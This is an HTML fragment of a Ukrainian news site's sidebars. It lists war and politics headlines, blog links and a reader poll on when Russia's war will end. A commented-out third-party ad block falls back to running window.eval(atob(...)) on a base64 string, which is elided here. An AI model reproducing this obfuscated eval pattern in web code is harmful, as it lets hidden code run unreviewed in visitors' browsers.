                    <h3><a href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html" style="">Росія відновлює радянські гарнізони біля кордону з НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html#mc-container" data-cackle-channel="533607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1769955846-pistorius-porivnyav-potochnu-situatsiyu-v-nato-z-krizoyu-v-20-richnomu.html" style="">Пісторіус порівняв поточну ситуацію в НАТО з кризою в 20-річному шлюбі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769955846-pistorius-porivnyav-potochnu-situatsiyu-v-nato-z-krizoyu-v-20-richnomu.html#mc-container" data-cackle-channel="533620" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank" style="color:#333;">Путінська Росія остаточно перетворилася на секту з ядерною зброєю</a></h3>
                        <p class="meta">02.02.2026 00:34</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank" style="color:#333;">Падіння «Риму»: операція українського підпілля, що зруйнувала тіньову імперію бойовиків «ЛНР»</a></h3>
                        <p class="meta">31.01.2026 19:44</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769948942-obval-dohodiv-vid-nafti-pidshtovhnuv-rf-do-peregovoriv.html">Обвал доходів від нафти підштовхнув рф до переговорів з Україною: у кремлі закінчуються гроші на війну (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769948942-obval-dohodiv-vid-nafti-pidshtovhnuv-rf-do-peregovoriv.html">02.02.2026, 13:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769948942-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html">Дальністю до 500 км. Китай створив ракету PL-17, яка загрожує американській авіації: що про неї відомо — Defense Express (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769948942-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html">02.02.2026, 12:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769948942--meni-poklali-vidrazu-60-tisyach-markevich-zgadav-sviy-period.html">«Мені поклали відразу 60 тисяч». Маркевич згадав свій період роботи в Росії (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769948942--meni-poklali-vidrazu-60-tisyach-markevich-zgadav-sviy-period.html">02.02.2026, 12:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769948942-u-hmelnitskomu-sudili-vlasnika-zvirintsya-zvidki-voseni.html">У Хмельницькому судили власника звіринця, звідки восени втекли дві левиці (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769948942-u-hmelnitskomu-sudili-vlasnika-zvirintsya-zvidki-voseni.html">02.02.2026, 12:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1769943481--tse-dalosya-nelegko-druzhina-hvorogo-na-dementsiyu-bryusa.html">«Це далося нелегко». Дружина хворого на деменцію Брюса Вілліса розповіла, як часто провідує актора у його новому домі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1769943481--tse-dalosya-nelegko-druzhina-hvorogo-na-dementsiyu-bryusa.html">02.02.2026, 12:12</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html">Тихановська переносить штаб-квартиру опозиції з Вільнюса до Варшави</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html">Понад 1000 згадок: прізвище Путіна опинилося в центрі скандалу з файлами Епштейна</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html">Росія відновлює радянські гарнізони біля кордону з НАТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html">У Вінниці чоловік влаштував стрілянину по групі оповіщення ТЦК</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1516</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">920</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html">Понад 1000 згадок: прізвище Путіна опинилося в центрі скандалу з файлами Епштейна</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">646</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html">Дві країни Європи вичерпали запас сіток, які Україні потрібні для захисту доріг, - CNN</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">626</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html">Десятки дронів кружляли над авіабазою у Німеччині: Bild дізнався про провал військових</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">582</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">35450</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25615</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18282</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">17038</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566299</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448060</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411430</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
